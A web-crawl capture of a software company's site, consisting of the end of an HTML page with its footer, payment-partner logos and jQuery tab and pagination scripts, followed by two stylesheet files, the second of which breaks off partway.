                                    </a>

                                </div>

                                <div class="slidee slide4">

                                    <a href="https://pk.visamiddleeast.com/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/visa.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide5">
        
                                    <a href="https://wise.com/" target="_blank">
        
                                        <div class="card-image">
        
                                            <img src="../assets/images/wise.png" alt="">
        
                                        </div>
        
                                    </a>
        
        
        
                                </div>

                                <div class="slidee slide6">

                                    <a href="https://www.xe.com/send-money/send-money-to-pakistan/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/ex.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide7">

                                    <a href="https://www.payoneer.com/" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/payoneer_f.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide8">

                                    <a href="https://www.remitly.com/us/en/pakistan" target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/RELY_BIG.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide9">

                                    <a href="https://www.worldremit.com/en?amountfrom=100.00&selectfrom=us&currencyfrom=usd&selectto=pk&currencyto=pkr&transfer=bnk"
                                        target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/WorldRemit.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide10">

                                    <a href="https://www.westernunion.com/us/en/send-money-to-pakistan.html"
                                        target="_blank">

                                        <div class="card-image">

                                            <img src="../../assets/images/western.webp" alt="">

                                        </div>

                                    </a>

                                </div>

                                <div class="slidee slide11">

                                    <a href="https://www.instarem.com/transfer-money-to-pakistan" target="_blank">

                                        <div class="card-image">

                                            <img src="../assets/images/instarem.webp" alt="">

                                        </div>

                                    </a>

                                </div>
                                <div class="slidee slide12">
                                    <a href="https://www.zellepay.com/" target="_blank">
        
                                        <div class="card-image">
        
                                            <img src="../assets/images/Zelle-logo.png" alt="">
        
                                        </div>
        
                                    </a>
        
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

            </div>

            <!-- payment section end -->

            <div class="copyright">

                <p>© Copyright
                    <script>document.write(new Date().getFullYear())</script>
                    LEADconcept. All rights reserved
                </p>

            </div>

        </div>

        <script>
            const collapsibles = document.querySelectorAll(".collapsible");
            collapsibles.forEach((item) =>
                item.addEventListener("click", function () {
                    this.classList.toggle("collapsible--expanded");
                })
            );
        </script>

    </footer>
    <!-- Footer end -->



    <script src="../assets/js/video.js"></script>



    <!-- Swiper JS -->

    <script src="../assets/js/swiper-bundle.min.js"></script>

    <script src="../assets/js/script.js"></script>



    <!-- JavaScript -->

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>



    <!-- Include AOS js file -->

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>



    <!-- Include main.js file -->

    <script src="../assets/js/main.js"></script>



    <script>

        $("#v-pills-our-process-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-company-tab").removeClass("active")

            $("#v-pills-com").removeClass("show")

            $("#v-pills-com").removeClass("active")

            $("#v-pills-op").addClass("show")

            $("#v-pills-op").addClass("active")

        })





        $("#v-pills-company-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-our-process-tab").removeClass("active")

            $("#v-pills-com").addClass("show")

            $("#v-pills-com").addClass("active")

            $("#v-pills-op").removeClass("show")

            $("#v-pills-op").removeClass("active")

        })





        $("#v-pills-software-development-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-website-development-tab , #v-pills-mobile-development-tab, #v-pills-graphic-designing-and-others-tab, #v-pills-digital-marketing-tab")

                .removeClass("active")

            $("#v-pills-wd,#v-pills-md,#v-pills-gd,#v-pills-dm").removeClass("show")

            $("#v-pills-wd,#v-pills-md,#v-pills-gd,#v-pills-dm").removeClass("active")

            $("#v-pills-sd").addClass("show")

            $("#v-pills-sd").addClass("active")

        })







        $("#v-pills-website-development-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-software-development-tab , #v-pills-mobile-development-tab, #v-pills-graphic-designing-and-others-tab, #v-pills-digital-marketing-tab")

                .removeClass("active")

            $("#v-pills-sd,#v-pills-md,#v-pills-gd,#v-pills-dm").removeClass("show")

            $("#v-pills-sd,#v-pills-md,#v-pills-gd,#v-pills-dm").removeClass("active")

            $("#v-pills-wd").addClass("show")

            $("#v-pills-wd").addClass("active")

        })



        $("#v-pills-mobile-development-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-website-development-tab, #v-pills-software-development-tab ,#v-pills-graphic-designing-and-others-tab, #v-pills-digital-marketing-tab")

                .removeClass("active")

            $("#v-pills-wd,#v-pills-sd,#v-pills-gd,#v-pills-dm").removeClass("show")

            $("#v-pills-wd,#v-pills-sd,#v-pills-gd,#v-pills-dm").removeClass("active")

            $("#v-pills-md").addClass("show")

            $("#v-pills-md").addClass("active")

        })















        $("#v-pills-graphic-designing-and-others-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-website-development-tab, #v-pills-software-development-tab , #v-pills-mobile-development-tab,#v-pills-digital-marketing-tab")

                .removeClass("active")

            $("#v-pills-wd,#v-pills-sd,#v-pills-md,#v-pills-dm").removeClass("show")

            $("#v-pills-wd,#v-pills-sd,#v-pills-md,#v-pills-dm").removeClass("active")

            $("#v-pills-gd").addClass("show")

            $("#v-pills-gd").addClass("active")

        })





        $("#v-pills-digital-marketing-tab").on("mouseover", function () {

            $(this).addClass("active")

            $("#v-pills-website-development-tab, #v-pills-software-development-tab , #v-pills-mobile-development-tab, #v-pills-graphic-designing-and-others-tab")

                .removeClass("active")

            $("#v-pills-wd,#v-pills-sd,#v-pills-md,#v-pills-gd").removeClass("show")

            $("#v-pills-wd ,#v-pills-sd,#v-pills-md,#v-pills-gd").removeClass("active")

            $("#v-pills-dm").addClass("show")

            $("#v-pills-dm").addClass("active")

        })

















        $(function () {

            $(".button-rotate").click(function (e) {

                e.preventDefault();

                $(this).find(".fa-angle-right").toggleClass("active")

            });

        });

    </script>



    <script>

        // setTimout is not necessary

        setTimeout(function () {



            $('.recaptcha').each(function () {

                grecaptcha.render(this.id, {

                    'sitekey': '6LdVkwkUAAAAACeeETRX--v9Js0vWyjQOTIZxxeB',

                    "theme": "light"

                });

            });



        }, 2000);

    </script>



    <script type="text/javascript">

        $(document).ready(function () {

            function stepping() {

                var nextStep = ($(this).closest('[data-step]').attr('data-step') | 0) + 1;

                $('[data-step]').addClass('hidden');

                $('[data-step=' + nextStep + ']').removeClass('hidden');

            }



            $(".next").on("click", stepping);



            // var inputs = $(".parent-cards").hide();





        });

    </script>



    <script>

        function pagination() {

            var pageSize = 15;



            var pageCount = $(".comment-row").length / pageSize;



            var a = document.getElementsByClassName('zoom')

            console.log(a.length)

            for (let i = 0; i < a.length; i++) {

                console.log(a[i].text)

                a[i].text

                if (a[i].text > 3 || a[i].text == a.length) {

                    a[i].text = a[i].text

                }



            }

        }







        function nextPage() {

            var a = document.getElementsByClassName('zoom')

            var b = document.querySelector('.active')

            console.log(b.getAttribute('href'))

            // var href = document.querySelector('.active');





            console.log(a.length)

            for (i = 0; i < a.length; i++) {

                if (a[i].getAttribute('href') === b.getAttribute('href')) {

                    console.log(a[i + 1].getAttribute('href'))

                    a[i].classList.remove('active')

                    a[i + 1].classList.add('active')

                    window.location.assign(a[i + 1].getAttribute('href'));



                }









            }





        }



        function prevPage() {

            var a = document.getElementsByClassName('zoom')

            var b = document.querySelector('.active')

            console.log(b.getAttribute('href'))

            // var href = document.querySelector('.active');





            console.log(a.length)

            for (i = 0; i < a.length; i++) {

                if (a[i].getAttribute('href') === b.getAttribute('href')) {

                    console.log(a[i - 1].getAttribute('href'))

                    a[i].classList.remove('active')

                    a[i - 1].classList.add('active')

                    window.location.assign(a[i - 1].getAttribute('href'));



                }









            }

        }

    </script>

    <script type="text/javascript">

        $(document).ready(function () {

            function stepping() {

                var nextStep = ($(this).closest('[data-step]').attr('data-step') | 0) + 1;

                $('[data-step]').addClass('hidden');

                $('[data-step=' + nextStep + ']').removeClass('hidden');

            }



            $(".next").on("click", stepping);



            // var inputs = $(".parent-cards").hide();





        });

    </script>

    <script type="text/javascript">

        $(document).ready(function () {

            function stepping1() {

                // $('.parent-cards').each(function(){

                //     $(this).css('background','red');

                //     alert(         $('.parent-cards').index())

                // })

                var curPos = $(this).index();



                console.log(curPos);

                var prevStep = ($(this).closest('[data-step]').attr('data-step') | curPos) - 1;

                $('[data-step]').addClass('hidden');

                $('[data-step=' + prevStep + ']').removeClass('hidden');

                //})

            }



            $(".prev").on("click", stepping1);



            // var inputs = $(".parent-cards").hide();





        });

    </script>

    <script>

        function xyz(id) {

            let bb = document.getElementById(id)

            localStorage.setItem("id", id)

        }

    </script>



    <script>

        // Initialize the AOS animation

        AOS.init({

            duration: 800

        });

    </script>



    <!-- Active Link Script -->

    <script>

        // $(document).ready(function() {

        //     let path = window.location.pathname.split('/').pop();

        //     $('.navbar-nav .nav-link[href="' + path + '"]').addClass('active');

        //     $('.tab-pane .link-item a[href="' + path + '"]').addClass('active');

        // });

        const paginationNumbers = document.getElementById("pagination-numbers");

        const paginatedList = document.getElementById("paginated-list");

        const listItems = paginatedList.querySelectorAll("div.card");

        const nextButton = document.getElementById("next-button");

        const prevButton = document.getElementById("prev-button");



        const paginationLimit = 10;

        const pageCount = Math.ceil(listItems.length / paginationLimit);

        let currentPage = 1;



        const disableButton = (button) => {

            button.classList.add("disabled");

            button.setAttribute("disabled", true);

        };



        const enableButton = (button) => {

            button.classList.remove("disabled");

            button.removeAttribute("disabled");

        };



        const handlePageButtonsStatus = () => {

            if (currentPage === 1) {

                disableButton(prevButton);

            } else {

                enableButton(prevButton);

            }



            if (pageCount === currentPage) {

                disableButton(nextButton);

            } else {

                enableButton(nextButton);

            }

        };



        const handleActivePageNumber = () => {

            document.querySelectorAll(".pagination-number").forEach((button) => {

                button.classList.remove("active");

                const pageIndex = Number(button.getAttribute("page-index"));

                if (pageIndex == currentPage) {

                    button.classList.add("active");

                }

            });

        };



        const appendPageNumber = (index) => {

            const pageNumber = document.createElement("button");

            pageNumber.className = "pagination-number";

            pageNumber.innerHTML = index;

            pageNumber.setAttribute("page-index", index);

            pageNumber.setAttribute("aria-label", "Page " + index);



            paginationNumbers.appendChild(pageNumber);

        };



        const getPaginationNumbers = () => {

            for (let i = 1; i <= pageCount; i++) {

                appendPageNumber(i);

            }

        };



        const setCurrentPage = (pageNum) => {

            currentPage = pageNum;



            handleActivePageNumber();

            handlePageButtonsStatus();



            const prevRange = (pageNum - 1) * paginationLimit;

            const currRange = pageNum * paginationLimit;



            listItems.forEach((item, index) => {

                item.classList.add("hidden");

                if (index >= prevRange && index < currRange) {

                    item.classList.remove("hidden");

                }

            });

        };



        window.addEventListener("load", () => {

            getPaginationNumbers();

            setCurrentPage(1);



            prevButton.addEventListener("click", () => {

                setCurrentPage(currentPage - 1);

            });



            nextButton.addEventListener("click", () => {

                setCurrentPage(currentPage + 1);

            });



            document.querySelectorAll(".pagination-number").forEach((button) => {

                const pageIndex = Number(button.getAttribute("page-index"));



                if (pageIndex) {

                    button.addEventListener("click", () => {

                        setCurrentPage(pageIndex);

                    });

                }

            });

            AOS.init({

                duration: 800

            });

        });

    </script>



</body>



</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/myriad-font@0.0.2/css/myriad.min.css
body_size: 55
content:
@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:100;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_ultralight.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_ultralight.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:100;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_ultralight-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_ultralight-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 100';src:url("../fonts/myriad/myriad-set-pro_ultralight.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:200;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_thin.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_thin.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:200;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_thin-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_thin-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 200';src:url("../fonts/myriad/myriad-set-pro_thin.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:300;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_thin.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_thin.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:300;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_thin-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_thin-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 300';src:url("../fonts/myriad/myriad-set-pro_thin.eot")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:400;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_text-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_text-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:500;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_medium.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_medium.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:500;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_medium-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_medium-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 500';src:url("../fonts/myriad/myriad-set-pro_medium.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:600;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_semibold.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_semibold.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:600;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_semibold-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_semibold-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 600';src:url("../fonts/myriad/myriad-set-pro_semibold.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:700;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:700;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 700';src:url("../fonts/myriad/myriad-set-pro_bold.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:800;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:800;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 800';src:url("../fonts/myriad/myriad-set-pro_bold.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:900;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro';font-style:italic;font-weight:900;src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_bold-italic.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_bold-italic.ttf") format("truetype")}@font-face{font-family:'Myriad Set Pro 900';src:url("../fonts/myriad/myriad-set-pro_bold.eot")}@font-face{font-family:'Myriad Set Pro';font-style:normal;font-weight:400;src:url("../fonts/myriad/myriad-set-pro_text.eot");src:local("☺︎"),url("../fonts/myriad/myriad-set-pro_text.woff") format("woff"),url("../fonts/myriad/myriad-set-pro_text.ttf") format("truetype")}

/*# sourceMappingURL=myriad.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://leadconcept.com/assets/css/style.css
body_size: 26007
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);

*,
body {
    padding: 0;
    margin: 0
}

.active-bg,
header {
    position: fixed;
    width: 100%;
    top: 0
}

.full-w-link,
a {
    text-decoration: none !important
}

*,
body {
    margin: 0
}

.marquee,
:root {
    --duration: 60s
}

@font-face {
    font-family: "Cerebri Sans Pro";
    src: url("../fonts/CerebriSansRegular.eot");
    src: url("../fonts/CerebriSansRegular.ps") format("ps"), url("../fonts/CerebriSansRegular.woff") format("woff"), url("../fonts/CerebriSansRegular.pt3") format("pt3"), url("../fonts/CerebriSansRegular.ttf") format("truetype"), url("../fonts/CerebriSansRegular.otf") format("otf")
}

@font-face {
    font-family: "Myriad Pro";
    src: url("../fonts/MyriadPro-Light.otf")
}

* {
    outline: 0
}

.android .card .card-img-top,
.container {
    width: 100%;
    margin: 0 auto
}

body {
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    overflow-x: hidden;
    box-sizing: border-box
}

body p {
    font-family: Roboto, sans-serif !important;
    font-style: normal;
    font-weight: 400
}

body.active {
    overflow-y: hidden
}

:focus-visible {
    outline: 0
}

ul {
    list-style: none;
    padding-left: 0
}

iframe,
img {
    max-width: 100%;
    display: block
}

@media screen and (max-width:500px) {
    .g-recaptcha iframe {
        width: 240px !important
    }
}

.toggle-header {
    display: none;
    padding-top: 20px;
    padding-bottom: 20px
}

.toggle-header .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-direction: row-reverse
}

.toggle-header .container .toggle-bar {
    align-items: center;
    background-color: #023b81;
    border-radius: 50%;
    display: flex;
    flex-direction: column;
    height: 40px;
    justify-content: center;
    padding: 10px;
    transform: rotate(180deg);
    width: 40px
}

.toggle-header .container .toggle-bar i {
    font-size: 19px;
    color: #fff
}

.toggle-header .container .toggle-bar span {
    margin-bottom: 5px;
    background-color: #fff;
    cursor: pointer
}

.toggle-header .container .toggle-bar span:first-child,
.toggle-header .container .toggle-bar span:nth-child(3) {
    width: 35px;
    height: 2px;
    border-radius: 10px
}

.toggle-header .container .toggle-bar span:nth-child(2) {
    width: 45px;
    height: 3px;
    border-radius: 10px
}

.toggle-header .container h1 {
    padding-left: 20px;
    font-size: 30px;
    color: #fff
}

.office-list .office-list-items,
.top-logo {
    padding: 10px
}

.home-left-no,
.inner-web .hidden,
.moretext,
.navbar-nav .nav-item .dropdown-menu1 .sub-li .sub-ul,
.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link.active:hover::after,
.navbar-nav .nav-item:hover .services-ul-sub .nav-pills .nav-link:hover::after,
.services-content,
.services-tab-content,
.top-logo .container .logo,
footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-title #footer-drop {
    display: none
}

.active-bg {
    background-color: #090a0d;
    height: 100%;
    z-index: 10;
    opacity: .3
}

header {
    background-color: #fff;
    z-index: 13
}

header .top-bar-main {
    border-bottom: 1px solid #ededed;
    padding-bottom: 15px;
    padding-top: 5px
}

header .top-bar-main .container .top-bar-section {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 10px;
    padding-bottom: 5px;
    transition: 2s ease-out
}

#page-number,
.contact-hr,
.header-icon-left,
header .top-bar-main .container .top-bar-section .top-left,
header .top-bar-main .container .top-bar-section .top-right,
header .top-bar-main .container .top-bar-section .top-right .socail-icon {
    align-items: center;
    display: flex
}

header .top-bar-main .container .top-bar-section .top-left .email {
    padding-right: 30px;
    position: relative
}

header .top-bar-main .container .top-bar-section .top-left .email a,
header .top-bar-main .container .top-bar-section .top-left .phone a {
    font-size: 16px;
    color: #4e4e4e;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400
}

.header-icon-left {
    gap: 10px
}

.page-main .home .container .carousel .carousel-inner .carousel-item .home-main .home-info .home-title h1 span,
header .top-bar-main .container .top-bar-section .top-left .email a:hover,
header .top-bar-main .container .top-bar-section .top-left .phone a:hover {
    color: #023b81
}

header .top-bar-main .container .top-bar-section .top-left .email a i {
    color: #023b81;
    font-size: 28px
}

header .top-bar-main .container .top-bar-section .top-left .phone i {
    color: #023b81;
    font-size: 25px
}

.squar-icon a {
    display: inline-flex;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 30px;
    margin: 5px;
    box-shadow: 0 3px 3px rgba(0, 0, 0, .1);
    background-size: 100% 200%;
    background-position: 0 5%;
    transition: background-position .5s, color .5s
}

.squar-icon {
    position: relative;
    z-index: 999 !important;

}

.squar-icon a:first-child {
    color: #1976d3;
    background-image: linear-gradient(#fff 50%, #1976d3 50%)
}

.squar-icon a:nth-child(2) {
    color: #ef4738;
    background-image: linear-gradient(#fff 50%, #ef4738 50%)
}

.squar-icon a:nth-child(3) {
    color: #000;
    background-image: linear-gradient(#fff 50%, #000 50%)
}

.squar-icon a:nth-child(4) {
    color: #0077b5;
    background-image: linear-gradient(#fff 50%, #0077b5 50%)
}

.squar-icon a:nth-child(5) {
    color: #eb2f48;
    background-image: linear-gradient(#fff 50%, #eb2f48 50%) !important
}

.squar-icon a:nth-child(6) {
    color: #fd0014;
    background-image: linear-gradient(#fff 50%, #fd0014 50%) !important
}

.squar-icon a:hover {
    background-position: 0 100%;
    color: #fff
}

header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon {
    padding-right: 10px
}

.socail-icon .icon a {
    width: 40px;
    height: 40px;
    background-color: #f1f1f1;
    text-align: center;
    font-size: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
    z-index: 1
}

.socail-icon .icon a i {
    position: relative;
    color: #262626;
    transition: .5s;
    z-index: 3
}

.footer-socail-icon .f-icon .icon:first-child a:hover i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:first-child a:hover i {
    color: #3b5999
}

.footer-socail-icon .f-icon .icon:nth-child(2) a:hover i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(3) a:hover i {
    color: #55acee
}

.footer-socail-icon .f-icon .icon:nth-child(3) a:hover i,
.footer-socail-icon .l-icon .icon:nth-child(3) a:hover i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(6) a:hover i {
    color: #fd0014
}

.footer-socail-icon .l-icon .icon:first-child a:hover i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(4) a:hover i {
    color: #0077b5
}

.footer-socail-icon .l-icon .icon:nth-child(2) a:hover i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(5) a:hover i {
    color: #eb2f48
}

header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(2) a:hover i {
    color: #89cd04
}

.footer-socail-icon .socail-icon .icon a i,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon a i {
    color: #fff;
    transform: scale(1.2)
}

.socail-icon .icon a:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: .5s;
    z-index: 2
}

.socail-icon .icon a:hover:before {
    top: 100%
}

.footer-socail-icon .f-icon .icon:first-child a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:first-child a:before {
    background: #3b5999
}

.footer-socail-icon .f-icon .icon:nth-child(2) a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(3) a:before {
    background: #55acee
}

.footer-socail-icon .f-icon .icon:nth-child(3) a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(2) a:before {
    background: #d6249f;
    background: radial-gradient(circle at 30% 107%, #fdf497 0, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285aeb 90%)
}

.footer-socail-icon .l-icon .icon:first-child a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(4) a:before {
    background: #0077b5
}

.footer-socail-icon .l-icon .icon:nth-child(2) a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(5) a:before {
    background: #eb2f48
}

.footer-socail-icon .l-icon .icon:nth-child(3) a:before,
header .top-bar-main .container .top-bar-section .top-right .socail-icon .icon:nth-child(6) a:before {
    background: #fd0014
}

.bost-video,
.contact-section .contact-title,
.faq .faq_title span,
.line-border-bottom-start,
.line-border-bottom-start-text-wrap,
.line-border-bottom-team,
.line-border-bottom-team-center,
.line-border-bottom-team-yk,
.navbar-nav .nav-item .dropdown-menu1 .sub-li,
.page-main .client .client-section,
.page-main .home .container,
.page-main .project .container .project-section .project-title,
.page-main .services .services-section .services-title,
footer .container .footer,
footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info,
header .top-bar-main .container .top-bar-section .top-right .req-btn {
    position: relative
}

header .top-bar-main .container .top-bar-section .top-right .req-btn a {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-family: "Cerebri Sans Pro";
    font-style: normal;
    font-weight: 700;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    text-decoration: none;
    text-transform: uppercase;
    background: #ffc82d;
    padding: 0 10px;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    overflow: hidden;
    width: 180px;
    height: 47px
}

.android .view-more::before,
.app-contact-btn a::before,
.below-test-banner .view-more::before,
.client .btn-testimonial::before,
.home-btn a::before,
.quote-form-box .submit::before,
.web-apps .view-more::before,
header .top-bar-main .container .top-bar-section .top-right .req-btn a::before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    z-index: -1;
    -webkit-transition: 1s;
    transition: 1s;
    border-style: solid;
    border-color: #023b81;
    border-width: 80px 150px;
    transform: rotate(360deg);
    transform-origin: top left
}

.android .view-more:hover,
.app-contact-btn a:hover,
.below-test-banner .view-more:hover,
.home-btn a:hover,
.quote-form-box .submit:hover,
.web-apps .view-more:hover,
header .top-bar-main .container .top-bar-section .top-right .req-btn a:hover {
    color: #fff;
    transition: .5s 0.3s
}

header .top-bar-main .container .top-bar-section .top-right .req-btn a:hover::before {
    border-color: #ffcd42;
    transform: rotate(20deg)
}

header .top-bar-remove {
    display: none;
    transition: 2s ease-out
}

header .container .navbar {
    background-color: transparent !important;
    flex-wrap: nowrap !important
}

.home-btn a,
form .send-cattch .send-btn {
    background: #ffc82d;
    text-decoration: none
}

.navbar.navbar-expand-lg.navbar-light.bg-light .navbar-brand img,
.toggle-header .logo img {
    width: 220px !important
}

.navbar-nav {
    transition: .3s ease-in !important;
    flex-direction: row !important;
    margin-bottom: 0 !important
}

.navbar-nav .nav-item {
    width: fit-content;
    position: relative;
    transition: .3s ease-in !important;
    text-transform: uppercase;
    margin: auto
}

.navbar-nav .nav-item:hover .dropdown-menu1 {
    display: block;
    position: absolute;
    left: -10px;
    padding-left: 0;
    background-color: #eee;
    border-radius: 15px;
    transition: .3s ease-in !important;
    box-shadow: 0 10px 37px rgba(0, 0, 0, .07);
    animation: .5s slide-btm
}

.navbar-nav .nav-item:hover .dropdown-menu1 a {
    font-size: 17px;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    color: #000;
    width: fit-content;
    position: relative;
    text-transform: capitalize
}

.banner-title h1,
.head-list-items a,
.head-list-items h6,
.head-list-items p,
.home-btn a,
.home-title h6,
.page-main .services .container .services-section .services-title h3,
.page-main .services .services-section .services-title h3,
.proces_links .process_title,
form .send-cattch .send-btn {
    text-transform: uppercase;
    text-transform: uppercase
}

.navbar-nav .nav-item:hover .dropdown-menu1 a::after {
    background: #023b81;
    bottom: 0;
    content: "";
    display: block;
    height: 1px;
    left: 50%;
    position: absolute;
    -webkit-transition: width .3s, left .3s;
    transition: width .3s, left .3s;
    width: 0
}

.navbar-nav .nav-item:hover .dropdown-menu1 a:hover {
    color: #023b81;
    background-color: transparent;
    transition: .3s ease-in-out
}

.head-list-items a:hover::after,
.navbar-nav .nav-item .nav-link:hover::after,
.navbar-nav .nav-item:hover .dropdown-menu1 a:hover::after,
.office-list .office-list-items .office-info .office-details .office-address .office-description p a.link:hover::after,
footer .container .footer .row .col-lg-9 .row .col-sm-3 .footer-info .footer-list .footer-list-item a:hover::after {
    width: 100%;
    left: 0
}

.navbar-nav .nav-item:hover .services-ul-sub {
    background-color: #fff !important;
    left: 0 !important;
    transform: translate(0, 0);
    width: 100%;
    display: flex;
    overflow: hidden;
    padding-bottom: 40px
}

.navbar-nav .nav-item:hover .services-ul-sub .services-icons {
    width: 30%;
    border-radius: 5px;
    height: 250px;
    padding: 50px 10px 0
}

.software-icon {
    width: 40px;
    height: fit-content;
    padding-bottom: 6px
}

.port-icon {
    padding-bottom: 0
}

.navbar-nav .nav-item:hover .services-ul-sub .service-menu {
    width: 75%;
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-top: -5px
}

.navbar-nav .nav-item:hover .services-ul-sub .service-menu>* {
    padding-left: 5px;
    padding-top: 5px;
    width: calc(100% / 3)
}

.navbar-nav .nav-item:hover .services-ul-sub .pills-width {
    width: 25%
}

.navbar-nav .nav-item:hover .services-ul-sub .company-pills-width {
    width: 35%
}

.navbar-nav .nav-item:hover .services-ul-sub .nav-pills {
    background: #f5f6f8;
    height: 100%;
